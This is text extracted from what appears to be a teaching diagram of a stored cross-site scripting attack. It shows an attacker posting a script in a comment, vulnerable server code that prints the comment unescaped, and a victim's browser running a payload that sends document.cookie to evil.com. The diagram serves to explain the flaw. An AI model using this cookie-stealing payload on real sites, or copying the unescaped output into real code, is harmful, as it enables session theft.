 Attacker
Attacker's Browser
Attacker's Server
1
POST htttp://example.com/submit-comment
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK